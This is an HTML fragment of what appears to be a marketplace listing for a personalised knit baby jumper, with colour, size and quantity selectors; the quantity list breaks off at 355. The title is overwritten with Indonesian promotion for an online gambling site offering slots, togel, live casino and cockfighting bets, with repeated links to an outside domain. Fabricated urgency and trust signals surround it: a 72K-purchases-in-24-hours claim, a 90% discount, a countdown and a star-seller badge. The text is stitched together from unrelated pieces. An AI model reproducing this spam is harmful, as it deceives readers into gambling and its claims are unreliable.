                <div data-appears-component-name="GIMBAL4D-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"GIMBAL4D\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformGIMBAL4DApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>Banyak Dibeli. 72K orang membeli ini dalam 24 jam terakhir.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 10.000,
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>
        Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>8:04:01</span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan Membaca (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    GIMBAL4D adalah directory awal situs toto resmi untuk membangun sebuah link slot online yang menjembatani para penggemar ke berbagai permainan <a href="https://cera-theme.com/">slot gacor</a> dan toto slot terbaik hari ini. Platform gimbal4d hadir sebagai mahakarya di dunia perjudian online yang menghubungkan semua jenis taruhan mulai dari live casino, togel hingga sabung ayam menjadi sebuah situs <a href="https://cera-theme.com/">toto slot</a>. Selain itu, minimal deposit yang ditawarkan gimbal4d juga sangat terjangkau yaitu hanya 10ribu sehingga setiap pemain dapat memiliki kesempatan yang sama untuk memulai pemburuan keberuntungan mereka. Bersama gimbal4d kamu bisa menikmati pengalaman bermain yang menyenangkan dengan modal minim, segera klik daftar dan buktikan sendiri.
</h1>
<style>
  .GIMBAL4D-carousel {
    width: 100%;
    max-width: 668px;
    margin: 0 auto;
    overflow: hidden;
    border-radius: 6px;
    position: relative;
  }

  .GIMBAL4D-carousel .carousel-track {
    display: flex;
    width: calc(300px * 3); /* total lebar = 3 slide */
    animation: GIMBAL4D-slide 20s infinite;
  }

  .GIMBAL4D-carousel .slide {
    width: 300px;
    flex-shrink: 0;
  }

  .GIMBAL4D-carousel .slide img {
    width: 100%;
    height: auto;
    display: block;
    border-radius: 6px;
  }

  @keyframes GIMBAL4D-slide {
    0%   { transform: translateX(0); }
    33%  { transform: translateX(-300px); }
    66%  { transform: translateX(-600px); }
    100% { transform: translateX(0); }
  }
</style>

<div class="GIMBAL4D-carousel">
  <div class="carousel-track">
    <div class="slide">
      <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7rKWmHSQE2HNLZ_8o1RF1-QX1MTD2vSOBdQ5CuAbd129YRyWXB2_-Yjtvi4cujDwtvjnyWChlc_yi2B9LefEjTzH9hctZsUFgG59uulOideYgp5jnYv1Pj35Am98OMnojRnhnX9Bikg22X0XwJbI1SCZUv3KRErx2el4nibcIsRXY6GfRhaZCTPX1Pfht/s1600/" alt="situs slot">
    </div>
    <div class="slide">
      <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYPxAF-O0n_U3Srg3F_L0LKpsLG31KRcmcYzkPPQ4_c-zG2l1wpyEULF6mOsGhKqcEOusZFU1J-IPVnuUh7_f1lDg9BL58VaOZiUHBzRMGjYdWx5S2yh8sftiGWe0tIZ21lHQcfoBJ2jTJK23apsP2qqgBiN-Jft3srCFwhIQUzTILlpFnWUdQCYxAe06z/s1600/" alt="slot gacor">
    </div>
    <div class="slide">
      <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE3smoJjF3hgC6sXVcOhlTd6s-bzOvB3PvcTMoHHaWERLsCSE8LnbKycVtY4vgYwq9wIIUs34DzlFKPnT4UNwHn3BupiS_A5SotPoo8Re01rV_LmLHlB0VbCD-IeyKd8jSn9AbQZ1LmSRiFyeTxnIWQ17ju668ojtHsX0ltjNlq6dnC7RKCwphCOUuLJeO/s1600/" alt="situs toto">
    </div>
  </div>
</div>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://cera-theme.com/" class="wt-text-link-no-underline wt-sem-text-primary">
        GIMBAL4D
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.8 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5402702107"
    
    
    
    
>
    Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
    value="5547581393"
    
    
    
    
>
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
    value="5566506200"
    
    
    
    
>
    Apple Green (Rp 385,057 - Rp 494,253)
</option><option
    value="5379165717"
    
    
    
    
>
    Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428470"
    
    
    
    
>
    Lilac (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428472"
    
    
    
    
>
    Light Green (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165725"
    
    
    
    
>
    White (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165733"
    
    
    
    
>
    Burgundy (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428498"
    
    
    
    
>
    Light Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165747"
    
    
    
    
>
    Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165753"
    
    
    
    
>
    Beige (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428530"
    
    
    
    
>
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428546"
    
    
    
    
>
    Apricot (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165785"
    
    
    
    
>
    Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428566"
    
    
    
    
>
    Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
    value="5399428574"
    
    
    
    
>
    Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428582"
    
    
    
    
>
    Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        Size âˆ£ Add on
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5379165675"
    
    
    
    
>
    1-3Mâˆ£Name Only (Rp 258,621 - Rp 385,057)
</option><option
    value="5379165679"
    
    
    
    
>
    1-3Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428414"
    
    
    
    
>
    3-6Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428416"
    
    
    
    
>
    3-6Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165681"
    
    
    
    
>
    3-6Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428422"
    
    
    
    
>
    6-9Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428426"
    
    
    
    
>
    6-9Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165683"
    
    
    
    
>
    6-9Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428430"
    
    
    
    
>
    9-12Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165687"
    
    
    
    
>
    9-12Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165693"
    
    
    
    
>
    9-12Mâˆ£Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
    value="5399428440"
    
    
    
    
>
    12-18Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165697"
    
    
    
    
>
    12-18Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165701"
    
    
    
    
>
    12-18Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165703"
    
    
    
    
>
    18-24Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428448"
    
    
    
    
>
    18-24Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428452"
    
    
    
    
>
    18-24Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165707"
    
    
    
    
>
    2-3Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428456"
    
    
    
    
>
    2-3Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428458"
    
    
    
    
>
    3-4Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165713"
    
    
    
    
>
    3-4Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165715"
    
    
    
    
>

    4-5Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428462"
    
    
    
    
>
    4-5Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label
                    for="perso-input-1387136736832" 
                    class="wt-label wt-label--small"
                    data-label-container
                    data-label-translation=""
                    data-label-original=""
                >
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error"
                        data-character-limit-error="Youâ€™ve reached the limit!"
                        data-empty-error="This field is required">
                    </div>
                </div>
                <div
                    data-selector="listing-page-personalization-character-remaining"
                    class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                    data-max-char-count = "1024"
                >
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >

                <option value="1" selected>1</option>

                <option value="2" >2</option>

                <option value="3" >3</option>

                <option value="4" >4</option>

                <option value="5" >5</option>

                <option value="6" >6</option>

                <option value="7" >7</option>

                <option value="8" >8</option>

                <option value="9" >9</option>

                <option value="10" >10</option>

                <option value="11" >11</option>

                <option value="12" >12</option>

                <option value="13" >13</option>

                <option value="14" >14</option>

                <option value="15" >15</option>

                <option value="16" >16</option>

                <option value="17" >17</option>

                <option value="18" >18</option>

                <option value="19" >19</option>

                <option value="20" >20</option>

                <option value="21" >21</option>

                <option value="22" >22</option>

                <option value="23" >23</option>

                <option value="24" >24</option>

                <option value="25" >25</option>

                <option value="26" >26</option>

                <option value="27" >27</option>

                <option value="28" >28</option>

                <option value="29" >29</option>

                <option value="30" >30</option>

                <option value="31" >31</option>

                <option value="32" >32</option>

                <option value="33" >33</option>

                <option value="34" >34</option>

                <option value="35" >35</option>

                <option value="36" >36</option>

                <option value="37" >37</option>

                <option value="38" >38</option>

                <option value="39" >39</option>

                <option value="40" >40</option>

                <option value="41" >41</option>

                <option value="42" >42</option>

                <option value="43" >43</option>

                <option value="44" >44</option>

                <option value="45" >45</option>

                <option value="46" >46</option>

                <option value="47" >47</option>

                <option value="48" >48</option>

                <option value="49" >49</option>

                <option value="50" >50</option>

                <option value="51" >51</option>

                <option value="52" >52</option>

                <option value="53" >53</option>

                <option value="54" >54</option>

                <option value="55" >55</option>

                <option value="56" >56</option>

                <option value="57" >57</option>

                <option value="58" >58</option>

                <option value="59" >59</option>

                <option value="60" >60</option>

                <option value="61" >61</option>

                <option value="62" >62</option>

                <option value="63" >63</option>

                <option value="64" >64</option>

                <option value="65" >65</option>

                <option value="66" >66</option>

                <option value="67" >67</option>

                <option value="68" >68</option>

                <option value="69" >69</option>

                <option value="70" >70</option>

                <option value="71" >71</option>

                <option value="72" >72</option>

                <option value="73" >73</option>

                <option value="74" >74</option>

                <option value="75" >75</option>

                <option value="76" >76</option>

                <option value="77" >77</option>

                <option value="78" >78</option>

                <option value="79" >79</option>

                <option value="80" >80</option>

                <option value="81" >81</option>

                <option value="82" >82</option>

                <option value="83" >83</option>

                <option value="84" >84</option>

                <option value="85" >85</option>

                <option value="86" >86</option>

                <option value="87" >87</option>

                <option value="88" >88</option>

                <option value="89" >89</option>

                <option value="90" >90</option>

                <option value="91" >91</option>

                <option value="92" >92</option>

                <option value="93" >93</option>

                <option value="94" >94</option>

                <option value="95" >95</option>

                <option value="96" >96</option>

                <option value="97" >97</option>

                <option value="98" >98</option>

                <option value="99" >99</option>

                <option value="100" >100</option>

                <option value="101" >101</option>

                <option value="102" >102</option>

                <option value="103" >103</option>

                <option value="104" >104</option>

                <option value="105" >105</option>

                <option value="106" >106</option>

                <option value="107" >107</option>

                <option value="108" >108</option>

                <option value="109" >109</option>

                <option value="110" >110</option>

                <option value="111" >111</option>

                <option value="112" >112</option>

                <option value="113" >113</option>

                <option value="114" >114</option>

                <option value="115" >115</option>

                <option value="116" >116</option>

                <option value="117" >117</option>

                <option value="118" >118</option>

                <option value="119" >119</option>

                <option value="120" >120</option>

                <option value="121" >121</option>

                <option value="122" >122</option>

                <option value="123" >123</option>

                <option value="124" >124</option>

                <option value="125" >125</option>

                <option value="126" >126</option>

                <option value="127" >127</option>

                <option value="128" >128</option>

                <option value="129" >129</option>

                <option value="130" >130</option>

                <option value="131" >131</option>

                <option value="132" >132</option>

                <option value="133" >133</option>

                <option value="134" >134</option>

                <option value="135" >135</option>

                <option value="136" >136</option>

                <option value="137" >137</option>

                <option value="138" >138</option>

                <option value="139" >139</option>

                <option value="140" >140</option>

                <option value="141" >141</option>

                <option value="142" >142</option>

                <option value="143" >143</option>

                <option value="144" >144</option>

                <option value="145" >145</option>

                <option value="146" >146</option>

                <option value="147" >147</option>

                <option value="148" >148</option>

                <option value="149" >149</option>

                <option value="150" >150</option>

                <option value="151" >151</option>

                <option value="152" >152</option>

                <option value="153" >153</option>

                <option value="154" >154</option>

                <option value="155" >155</option>

                <option value="156" >156</option>

                <option value="157" >157</option>

                <option value="158" >158</option>

                <option value="159" >159</option>

                <option value="160" >160</option>

                <option value="161" >161</option>

                <option value="162" >162</option>

                <option value="163" >163</option>

                <option value="164" >164</option>

                <option value="165" >165</option>

                <option value="166" >166</option>

                <option value="167" >167</option>

                <option value="168" >168</option>

                <option value="169" >169</option>

                <option value="170" >170</option>

                <option value="171" >171</option>

                <option value="172" >172</option>

                <option value="173" >173</option>

                <option value="174" >174</option>

                <option value="175" >175</option>

                <option value="176" >176</option>

                <option value="177" >177</option>

                <option value="178" >178</option>

                <option value="179" >179</option>

                <option value="180" >180</option>

                <option value="181" >181</option>

                <option value="182" >182</option>

                <option value="183" >183</option>

                <option value="184" >184</option>

                <option value="185" >185</option>

                <option value="186" >186</option>

                <option value="187" >187</option>

                <option value="188" >188</option>

                <option value="189" >189</option>

                <option value="190" >190</option>

                <option value="191" >191</option>

                <option value="192" >192</option>

                <option value="193" >193</option>

                <option value="194" >194</option>

                <option value="195" >195</option>

                <option value="196" >196</option>

                <option value="197" >197</option>

                <option value="198" >198</option>

                <option value="199" >199</option>

                <option value="200" >200</option>

                <option value="201" >201</option>

                <option value="202" >202</option>

                <option value="203" >203</option>

                <option value="204" >204</option>

                <option value="205" >205</option>

                <option value="206" >206</option>

                <option value="207" >207</option>

                <option value="208" >208</option>

                <option value="209" >209</option>

                <option value="210" >210</option>

                <option value="211" >211</option>

                <option value="212" >212</option>

                <option value="213" >213</option>

                <option value="214" >214</option>

                <option value="215" >215</option>

                <option value="216" >216</option>

                <option value="217" >217</option>

                <option value="218" >218</option>

                <option value="219" >219</option>

                <option value="220" >220</option>

                <option value="221" >221</option>

                <option value="222" >222</option>

                <option value="223" >223</option>

                <option value="224" >224</option>

                <option value="225" >225</option>

                <option value="226" >226</option>

                <option value="227" >227</option>

                <option value="228" >228</option>

                <option value="229" >229</option>

                <option value="230" >230</option>

                <option value="231" >231</option>

                <option value="232" >232</option>

                <option value="233" >233</option>

                <option value="234" >234</option>

                <option value="235" >235</option>

                <option value="236" >236</option>

                <option value="237" >237</option>

                <option value="238" >238</option>

                <option value="239" >239</option>

                <option value="240" >240</option>

                <option value="241" >241</option>

                <option value="242" >242</option>

                <option value="243" >243</option>

                <option value="244" >244</option>

                <option value="245" >245</option>

                <option value="246" >246</option>

                <option value="247" >247</option>

                <option value="248" >248</option>

                <option value="249" >249</option>

                <option value="250" >250</option>

                <option value="251" >251</option>

                <option value="252" >252</option>

                <option value="253" >253</option>

                <option value="254" >254</option>

                <option value="255" >255</option>

                <option value="256" >256</option>

                <option value="257" >257</option>

                <option value="258" >258</option>

                <option value="259" >259</option>

                <option value="260" >260</option>

                <option value="261" >261</option>

                <option value="262" >262</option>

                <option value="263" >263</option>

                <option value="264" >264</option>

                <option value="265" >265</option>

                <option value="266" >266</option>

                <option value="267" >267</option>

                <option value="268" >268</option>

                <option value="269" >269</option>

                <option value="270" >270</option>

                <option value="271" >271</option>

                <option value="272" >272</option>

                <option value="273" >273</option>

                <option value="274" >274</option>

                <option value="275" >275</option>

                <option value="276" >276</option>

                <option value="277" >277</option>

                <option value="278" >278</option>

                <option value="279" >279</option>

                <option value="280" >280</option>

                <option value="281" >281</option>

                <option value="282" >282</option>

                <option value="283" >283</option>

                <option value="284" >284</option>

                <option value="285" >285</option>

                <option value="286" >286</option>

                <option value="287" >287</option>

                <option value="288" >288</option>

                <option value="289" >289</option>

                <option value="290" >290</option>

                <option value="291" >291</option>

                <option value="292" >292</option>

                <option value="293" >293</option>

                <option value="294" >294</option>

                <option value="295" >295</option>

                <option value="296" >296</option>

                <option value="297" >297</option>

                <option value="298" >298</option>

                <option value="299" >299</option>

                <option value="300" >300</option>

                <option value="301" >301</option>

                <option value="302" >302</option>

                <option value="303" >303</option>

                <option value="304" >304</option>

                <option value="305" >305</option>

                <option value="306" >306</option>

                <option value="307" >307</option>

                <option value="308" >308</option>

                <option value="309" >309</option>

                <option value="310" >310</option>

                <option value="311" >311</option>

                <option value="312" >312</option>

                <option value="313" >313</option>

                <option value="314" >314</option>

                <option value="315" >315</option>

                <option value="316" >316</option>

                <option value="317" >317</option>

                <option value="318" >318</option>

                <option value="319" >319</option>

                <option value="320" >320</option>

                <option value="321" >321</option>

                <option value="322" >322</option>

                <option value="323" >323</option>

                <option value="324" >324</option>

                <option value="325" >325</option>

                <option value="326" >326</option>

                <option value="327" >327</option>

                <option value="328" >328</option>

                <option value="329" >329</option>

                <option value="330" >330</option>

                <option value="331" >331</option>

                <option value="332" >332</option>

                <option value="333" >333</option>

                <option value="334" >334</option>

                <option value="335" >335</option>

                <option value="336" >336</option>

                <option value="337" >337</option>

                <option value="338" >338</option>

                <option value="339" >339</option>

                <option value="340" >340</option>

                <option value="341" >341</option>

                <option value="342" >342</option>

                <option value="343" >343</option>

                <option value="344" >344</option>

                <option value="345" >345</option>

                <option value="346" >346</option>

                <option value="347" >347</option>

                <option value="348" >348</option>

                <option value="349" >349</option>

                <option value="350" >350</option>

                <option value="351" >351</option>

                <option value="352" >352</option>

                <option value="353" >353</option>

                <option value="354" >354</option>

                <option value="355" >355</option>

